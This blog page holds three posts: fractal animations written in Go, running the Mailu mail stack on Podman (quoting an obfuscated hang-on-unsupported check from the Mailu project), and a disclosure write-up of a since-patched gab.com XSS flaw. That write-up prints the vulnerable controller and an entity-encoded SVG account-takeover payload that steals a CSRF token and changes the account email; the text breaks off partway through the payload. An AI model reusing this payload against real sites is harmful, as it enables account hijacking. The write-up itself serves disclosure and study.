Blog

  • Exploring Fractals with Animation

    Exploring Fractals with Animation

    Mandelbrot

    I was inspired recently to do the thing that every programmer does: Implement the Mandelbrot set.

    I’d been working with complex numbers and felt inspired to find a practical application to test my understanding. I opted to use Go since it’s a language I’m familiar with and it also has native support for complex numbers.


    I used it to not just create the set itself, like this

    But also to animate it, both to show the process of resolving, increasing the number of times you iterate a given value be more sure of it’s hyperbolicity.

    And also animations of zooming in within a specific region of the set, showing it’s infinite fractal depths.

    The iteration limit plays an important role in illustrating details, too much and some of the complexity at the edges is harder to see, too little and the details of those structures aren’t defined at all.

    Here, we see a region with an iteration limit of 200.

    And the same region again with an iteration limit of 4000.

    Much of what we’d decided was not hyperbolic within 200 iterations is now revealed to also be full of regions of hyperbolicity.

    I was happy with the code, so I published it. You can get the code here, but it’s not significantly different from the millions of other Mandelbrot set generators.

    Chaos Game

    The Chaos Game is a chaotic process, out of which complex order can emerge.

    To play the game, first you pick set of 3 or more anchor points on some plane. Then you pick some starting point and a proportion (e.g. a half). Now we’re going to iterate.

    At random, select one of the anchors and on the line between your current point and the anchor, move one proportion of the distance to it. Mark this location with a dot, this is your new location. This process is then repeated from the new location to a newly selected random anchor point.

    Over time, with iteration, patterns emerge from the chaos.

    While the choice of point locations is ultimately arbitrary, I opted pick a set of points all equally spaced from each other around some origin point by calculating roots of unity to give the most clear representation of the resulting forms. Given n points to pick, we pick a set of points such that xm=cos(2mπ/n) where m is the mth point of the n total points we wish to select, and similarly ym=sin(2mπ/n). e.g. the x for the 2nd root of 3 would be x2=cos(4π/3)=-1/2.



    Now for each frame of the animation we will iterate and plot some number of points. Then for the next frame, we will start with a blank slate but a slightly increased proportion.

    This gives us an animation where a fractal geometric shape looms out at us from the noise and then drifts into the distance.

    We see a Sierpinski Triangle here, with 3 points chosen.

    And a hexagon with 6.

    Any arbitrary number of points (3 or more, since 2 would produce a line and 1 a single point) can be chosen.

    An added bonus of writing your own tooling, is that you can make it do things that no existing tool is designed too (maybe for good reason!) and you can kind of go a bit crazy with it.

    I’ve published the code for this, and it is available here.

  • Mailu and Podman

    Mailu is a container based mail service software stack.

    At it’s core, it comprises of Postfix (SMTP), Dovecot (IMAP/POP) and Nginx (proxy) along with some optional extras. It’s all linked into a central container called admin which acts as a central authority. Officially it runs on Docker and Kubernetes (via Helm).

    I don’t currently use Docker or Kubernetes for my own services but I have been using Mailu to host some mail services. Instead, I use Podman which is more or less interchangable with Docker but has some differences. This means I’d been running Mailu with some custom setup steps and it was working quite happily.

    At various points, I documented my attempts at running it on Podman on a Github Issue. However, elsewhere on the Mailu issue tracker, something bad was happening. A user running on an unsupported setup raised a ticket and sniped at the developers, which results in the developers pushing this commit, which states it’s updating Roundcube but also includes the following:

    def test_unsupported():
        import codecs
        if os.path.isfile(codecs.decode('/.qbpxrerai', 'rot13')) or os.environ.get(codecs.decode('V_XABJ_ZL_FRGHC_QBRFAG_SVG_ERDHVERZRAGF_NAQ_JBAG_SVYR_VFFHRF_JVGUBHG_CNGPURF', 'rot13'), None):
            return
        print('Your system is not supported. Please start by reading the documentation and then http://www.catb.org/~esr/faqs/smart-questions.html')
        while True:
            time.sleep(5)

    For your convenience I’ll decode it for you, the rot13 encoded text is checking for the file /.dockerenv to check if it’s running in docker, and if it’s not it looks for the environment variable I_KNOW_MY_SETUP_DOESNT_FIT_REQUIREMENTS_AND_WONT_FILE_ISSUES_WITHOUT_PATCHES. If it’s not found, it prints an error (to stdout) and loops infinitely in a call to sleep().

    The intent is that unsupported setups need to set an environment variable to acknowledge that they’re not running a supported setup. However if you recall, I mentioned that one of their supported platforms was Kubernetes. Kubernetes may use containerd under the hood but it’s not going to create a .dockerenv file in the container. As such, some of their kubernetes users found that when they upgraded to 2.0.29 their admin containers silently hung. It was silent, because the error was printed rather than written like other log lines.

    This broke a few users setups (including mine) and left them confused as no error appeared to be reported. Infact, brining this to their attention led to them hurridly patching their Helm charts after initially denying it was an issue. However, while I disagree with their approach I do think they have a point. I decided since I was re-tooling my own setup anyway, to look at a better solution to running it on Podman. My previous attempts had always been just manually creating a 1:1 mapping from the services/volumes/networks in docker-compose.yml and making their equivalent in Pods and later Quadlets. These were specific to my own setup and could only really serve as a base for others to crib from.

    I started by finding a tool that would let me parse a docker-compose.yml file in Go, and I found the compose-spec.io library in golang which did exactly what I needed. I then used the Mailu docker-compose.yml template which is used to generate Mailu setups and create Go text templates to programmatically create a set of quadlet units to match an arbitrary docker-compose.yml for Mailu. After ironing out some issues, I’m currently using mail setup generated from it and I’ve tested initialising a few others with success.

    You can review my mailu-quadlet tool code here, there’s also a container image for it available. In terms of operation, it’s relatively simple. Just generate your setup on the Mailu site then download your provided docker-compose.yml and mailu.env to a directory on your host.

    wget https://[...]/docker-compose.yml
    wget https://[...]/mailu.env

    Now run the container, mounting the directory containing the docker-compose.yml and mailu.env file to /data inside the container (which it uses by default).

    podman run -v $(pwd):/data:z ghcr.io/cyberworm-uk/mailu-quadlet --uuid example

    It should now list a series of filenames ending in .container, .volume and .network which are the associated unit files for the resources it needs. You’ll notice they’re all prefixed with the --uuid you provided. If one isn’t provided a random one will be generated.

    The .env file will need to be copied to /etc/mailu as this is currently where the generated files expect to find it and these values are required for the services to operate correctly.

    sudo mkdir -p /etc/mailu
    sudo cp example.env /etc/mailu

    Next the unit files will need to be moved to where the Quadlet service expects to find them. Assuming they’re going to be rootful containers (the front container running Nginx requires binding to privileged ports) this would be /etc/containers/systemd/.

    sudo cp *.network *.container *.volume /etc/containers/systemd
    sudo systemctl daemon-reload
    # by default these will start on next boot
    # alternatively we can start them manually, e.g.
    for CONT in *.container; do sudo systemctl start ${CONT::-10}; done

    You should now see your Mailu containers running under podman.

    $ podman run ghcr.io/cyberworm-uk/mailu-quadlet:latest -help
    Usage of /cli:
      -compose string
            docker-compose.yml file for mailu (default "docker-compose.yml")
      -envfile string
            mailu.env file for mailu (default "mailu.env")
      -uuid string
            optional custom uuid to use for generated
    
    $ go doc github.com/cyberworm-uk/mailuquadlet.Mailu
    package mailuquadlet // import "github.com/cyberworm-uk/mailuquadlet"
    
    type Mailu struct {
            // Has unexported fields.
    }
    
    func NewMailu(compose, env string) *Mailu
    func (m *Mailu) Export()
    func (m *Mailu) Init(compose, env string)
    func (m *Mailu) Uuid(id string)
  • gab.com XSS

    Gab is a microblogging service, primarily based on Mastodon. It’s maintained by some hard right wing weirdos with questionable expertise. They had an XSS vulnerability (one amongst many types of issues, it turned out) and was patched 2021-02-26.

    It’s written in Ruby and I don’t know Ruby at all but it’s pretty obvious what the problem was.

    require 'base64'
    require 'net/http'
    
    class Api::V2::ImageProxyController < EmptyController
      def get
        if params[:trends_url].nil?
          raise GabSocial::NotPermittedError
        else
          url = URI.parse(params[:trends_url])
          image = Net::HTTP.get_response(url)
          send_data image.body, type: image.content_type, disposition: 'inline'
        end
      end
    end

    In their “image proxy” controller, it will take an input parameter trends_url and render it. This is intended for, as the name would suggest, images. However as we can see it will just take the type provided by the remote server and serve the content with that type.

    As such, we can construct a URL which allows us to render any content on gab.com, e.g. https://gab.com/api/v2/image_proxy?trends_url=http://ifconfig.me will show it’s outbound connection IP, as returned by ifconfig.me.

    They have a CSP, but we could already render content on the gab.com domain through this same method it’s not an hinderance.

    The payload I created would be sent to a user, and when loaded through the Gab image_proxy API and rendered in the browser of a logged in Gab user would update their Gab accounts registered email address. To achieve this we leverage a second weakness, in that the finish_signup process could be reached after sign-up to change the accounts registered email without any confirmation or additional authorisation (typically, this would require a user re-entering their password to confirm the change or accepting the change via email to the old email address).

    First, it would use XHR to GET /auth/finish_signup to obtain this form for the logged in user. Since the <script> section of our payload is under gab.com we’re allowed to fetch it and view the results. From this we obtain the CSRF token we need to submit the finish_signup form. We can also obtain the current users email address from here, it could be XHR’d out to an external source but we don’t currently.

    Secondly, it would use XHR to POST /auth/finish_signup to set a new email address on the logged in users account, using the previously obtain CSRF token.

    At this point we can confirm the email address at the new address we provided (no confirmation at the old is needed, but a notification email is sent) and once confirmed we can initiate a password reset to our malicious address and take control of the account.

    For the payload itself, I worked some fun XML ENTITY related tricks, to smuggle a <script> section into the SVG as an HTML entity encoded XML entity. The XML opt entity defines the email address which will be used in the POST request.

    <!DOCTYPE svg [
      <!ENTITY opt "[email protected]">
      <!ENTITY item "&#x3c;&#x73;&#x63;&#x72;&#x69;&#x70;&#x74;&#x3e;&#x0a;&#x74;&#x61;&#x6b;&#x65;&#x6f;&#x76;&#x65;&#x72;&#x5f;&#x65;&#x6d;&#x61;&#x69;&#x6c;&#x20;&#x3d;&#x20;&#x22;&opt;&#x22;&#x3b;&#x0a;&#x3c;&#x21;&#x5b;&#x43;&#x44;&#x41;&#x54;&#x41;&#x5b;&#x0a;&#x63;&#x73;&#x72;&#x66;&#x65;&#x74;&#x63;&#x68;&#x20;&#x3d;&#x20;&#x6e;&#x65;&#x77;&#x20;&#x58;&#x4d;&#x4c;&#x48;&#x74;&#x74;&#x70;&#x52;&#x65;&#x71;&#x75;&#x65;&#x73;&#x74;&#x28;&#x29;&#x3b;&#x0a;&#x74;&#x61;&#x6b;&#x65;&#x6f;&#x76;&#x65;&#x72;&#x20;&#x3d;&#x20;&#x6e;&#x65;&#x77;&#x20;&#x58;&#x4d;&#x4c;&#x48;&#x74;&#x74;&#x70;&#x52;&#x65;&#x71;&#x75;&#x65;&#x73;&#x74;&#x28;&#x29;&#x3b;&#x0a;&#x63;&#x73;&#x72;&#x66;&#x65;&#x74;&#x63;&#x68;&#x2e;&#x6f;&#x6e;&#x6c;&#x6f;&#x61;&#x64;&#x20;&#x3d;&#x20;&#x66;&#x75;&#x6e;&#x63;&#x74;&#x69;&#x6f;&#x6e;&#x28;&#x29;&#x20;&#x7b;&#x0a;&#x09;&#x72;&#x20;&#x3d;&#x20;&#x63;&#x73;&#x72;&#x66;&#x65;&#x74;&#x63;&#x68;&#x2e;&#x72;&#x65;&#x73;&#x70;&#x6f;&#x6e;&#x73;&#x65;&#x54;&#x65;&#x78;&#x74;&#x0a;&#x09;&#x6c;&#x65;&#x74;&#x20;&#x75;&#x72;&#x6c;&#x45;&#x6e;&#x63;&#x6f;&#x64;&#x65;&#x64;&#x44;&#x61;&#x74;&#x61;&#x20;&#x3d;&#x20;&#x22;&#x22;&#x2c;&#x0a;&#x09;&#x20;&#x75;&#x72;&#x6c;&#x45;&#x6e;&#x63;&#x6f;&#x64;&#x65;&#x64;&#x44;&#x61;&#x74;&#x61;&#x50;&#x61;&#x69;&#x72;&#x73;&#x20;&#x3d;&#x20;&#x5b;&#x5d;&#x2c;&#x0a;&#x09;&#x20;&#x64;&#x61;&#x74;&#x61;&#x20;&#x3d;&#x20;&#x7b;&#x7d;&#x2c;&#x0a;&#x09;&#x20;&#x6e;&#x61;&#x6d;&#x65;&#x3b;&#x0a;&#x09;&#x64;&#x61;&#x74;&#x61;&#x5b;&#x22;&#x5f;&#x6d;&#x65;&#x74;&#x68;&#x6f;&#x64;&#x22;&#x5d;&#x3d;&#x22;&#x70;&#x61;&#x74;&#x63;&#x68;&#x22;&#x3b;&#x0a;&#x09;&#x64;&#x61;&#x74;&#x61;&#x5b;&#x22;&#x61;&#x75;&#x74;&#x68;&#x65;&#x6e;&#x74;&#x69;&#x63;&#x69;&#x74;&#x79;&#x5f;&#x74;&#x6f;&#x6b;&#x65;&#x6e;&#x22;&#x5d;&#x3d;&#x72;&#x2e;&#x6d;&#x61;&#x74;&#x63;&#x68;&#x28;&#x2f;&#x6d;&#x65;&#x74;&#x61;&#x20;&#x6e;&#x61;&#x6d;&#x65;&#x3d;&#x22;&#x63;&#x73;&#x72;&#x66;&#x2d;&#x74;&#x6f;&#x6b;&#x65;&#x6e;&#x22;&#x20;&#x63;&#x6f;&#x6e;&#x74;&#x65;&#x6e;&#x74;&#x3d;&#x22;&#x28;&#x2e;&#x2a;&#x29;&#x22;&#x20;&#x5c;&#x2f;&#x2f;&#x29;&#x5b;&#x31;&#x5d;&#x3b;&#x0a;&#x09;&#x64;&#x61;&#x74;&#x61;&#x5b;&#x22;&#x75;&#x73;&#x65;&#x72;&#x5b;&#x65;&#x6d;&#x61;&#x69;&#x6c;&#x5d;&#x22;&#x5d;&#x3d;&#x74;&#x61;&#x6b;&#x65;&#x6f;&#x76;&#x65;&#x72;&#x5f;&#x65;&#x6d;&#x61;&#x69;&#x6c;&#x3b;&#x0a;&#x09;&#x64;&#x61;&#x74;&#x61;&#x5b;&#x22;&#x63;&#x6f;&#x6d;&#x6d;&#x69;&#x74;&#x22;&#x5d;&#x3d;&#x22;&#x43;&#x6f;&#x6e;&#x66;&#x69;&#x72;&#x6d;&#x20;&#x65;&#x6d;&#x61;&#x69;&#x6c;&#x22;&#x3b;&#x0a;&#x09;&#x66;&#x6f;&#x72;&#x28;&#x20;&#x6e;&#x61;&#x6d;&#x65;&#x20;&#x69;&#x6e;&#x20;&#x64;&#x61;&#x74;&#x61;&#x20;&#x29;&#x20;&#x7b;&#x0a;&#x09;&#x20;&#x75;&#x72;&#x6c;&#x45;&#x6e;&#x63;&#x6f;&#x64;&#x65;&#x64;&#x44;&#x61;&#x74;&#x61;&#x50;&#x61;&#x69;&#x72;&#x73;&#x2e;&#x70;&#x75;&#x73;&#x68;&#x28;&#x20;&#x65;&#x6e;&#x63;&#x6f;&#x64;&#x65;&#x55;&#x52;&#x49;&#x43;&#x6f;&#x6d;&#x70;&#x6f;&#x6e;&#x65;&#x6e;&#x74;&#x28;&#x20;&#x6e;&#x61;&#x6d;&#x65;&#x20;&#x29;&#x20;&#x2b;&#x20;&#x27;&#x3d;&#x27;&#x20;&#x2b;&#x20;&#x65;&#x6e;&#x63;&#x6f;&#x64;&#x65;&#x55;&#x52;&#x49;&#x43;&#x6f;&#x6d;&#x70;&#x6f;&#x6e;&#x65;&#x6e;&#x74;&#x28;&#x20;&#x64;&#x61;&#x74;&#x61;&#x5b;&#x6e;&#x61;&#x6d;&#x65;&#x5d;&#x20;&#x29;&#x20;&#x29;&#x3b;&#x0a;&#x09;&#x7d;&#x0a;&#x09;&#x75;&#x72;&#x6c;&#x45;&#x6e;&#x63;&#x6f;&#x64;&#x65;&#x64;&#x44;&#x61;&#x74;&#x61;&#x20;&#x3d;&#x20;&#x75;&#x72;&#x6c;&#x45;&#x6e;&#x63;&#x6f;&#x64;&#x65;&#x64;&#x44;&#x61;&#x74;&#x61;&#x50;&#x61;&#x69;&#x72;&#x73;&#x2e;&#x6a;&#x6f;&#x69;&#x6e;&#x28;&#x20;&#x27;&#x26;&#x27;&#x20;&#x29;&#x2e;&#x72;&#x65;&#x70;&#x6c;&#x61;&#x63;&#x65;&#x28;&#x20;&#x2f;&#x25;&#x32;&#x30;&#x2f;&#x67;&#x2c;&#x20;&#x27;&#x2b;&#x27;&#x20;&#x29;&#x3b;&#x0a;&#x09;&#x74;&#x61;&#x6b;&#x65;&#x6f;&#x76;&#x65;&#x72;&#x2e;&#x6f;&#x70;&#x65;&#x6e;&#x28;&#x22;&#x50;&#x4f;&#x53;&#x54;&#x22;&#x2c;&#x20;&#x22;&#x68;&#x74;&#x74;&#x70;&#x73;&#x3a;&#x2f;&#x2f;&#x67;&#x61;&#x62;&#x2e;&#x63;&#x6f;&#x6d;&#x2f;&#x61;&#x75;&#x74;&#x68;&#x2f;&#x66;&#x69;&#x6e;&#x69;&#x73;&#x68;&#x5f;&#x73;&#x69;&#x67;&#x6e;&#x75;&#x70;&#x22;&#x2c;&#x20;&#x74;&#x72;&#x75;&#x65;&#x29;&#x3b;&#x0a;&#x09;&#x74;&#x61;&#x6b;&#x65;&#x6f;&#x76;&#x65;&#x72;&#x2e;&#x73;&#x65;&#x74;&#x52;&#x65;&#x71;&#x75;&#x65;&#x73;&#x74;&#x48;&#x65;&#x61;&#x64;&#x65;&#x72;&#x28;&#x27;&#x43;&#x6f;&#x6e;&#x74;&#x65;&#x6e;&#x74;&#x2d;&#x54;&#x79;&#x70;&#x65;&#x27;&#x2c;&#x20;&#x27;&#x61;&#x70;&#x70;&#x6c;&#x69;&#x63;&#x61;&#x74;&#x69;&#x6f;&#x6e;&#x2f;&#x78;&#x2d;&#x77;&#x77;&#x77;&#x2d;&#x66;&#x6f;&#x72;&#x6d;&#x2d;&#x75;&#x72;&#x6c;&#x65;&#x6e;&#x63;&#x6f;&#x64;&#x65;&#x64;&#x27;&#x29;&#x3b;&#x0a;&#x09;&#x74;&#x61;&#x6b;&#x65;&#x6f;&#x76;&#x65;&#x72;&#x2e;&#x73;&#x65;&#x6e;&#x64;&#x28;&#x75;&#x72;&#x6c;&#x45;&#x6e;&#x63;&#x6f;&#x64;&#x65;&#x64;&#x44;&#x61;&#x74;&#x61;&#x29;&#x3b;&#x0a;&#x7d;&#x3b;&#x0a;&#x63;&#x73;&#x72;&#x66;&#x65;&#x74;&#x63;&#x68;&#x2e;&#x6f;&#x6e;&#x65;&#x72;&#x72;&#x6f;&#x72;&#x20;&#x3d;&#x20;&#x66;&#x75;&#x6e;&#x63;&#x74;&#x69;&#x6f;&#x6e;&#x28;&#x29;&#x20;&#x7b;&#x0a